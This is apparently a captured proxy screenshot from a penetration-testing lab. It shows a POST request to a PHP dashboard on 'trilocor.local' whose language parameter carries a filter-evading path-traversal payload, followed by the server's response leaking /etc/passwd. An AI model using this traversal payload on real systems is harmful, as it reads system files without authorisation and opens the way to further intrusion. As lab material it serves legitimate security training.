 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
9 Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 language=....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
root:x:0:0:root:/root:/bin/bash
66 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
67 bin:x:2:2:bin:/bin:/usr/sbin/nologin
68 sys:x:3:3:sys:/dev:/usr/sbin/nologin
69 sync:x:4:65534:sync:/bin:/bin/sync
70 games:x:5:60:games:/usr/games:/usr/sbin/nologin
71 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
72 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
73 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
74 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
75 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
76 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
77 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
78 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
79 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
80 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
81 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
82 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
83 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
84 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
85 </script>
<div id="columnRangeContainer">
</div>
86 <div id="barChartContainer">
</div>
87 <div id="pieChartContainer-2">
</div>
88 <div id="pieChartContainer">
</div>
89 <div id="columnChartContainer">
</div>
90 <div id="barChartContainer-3">
</div>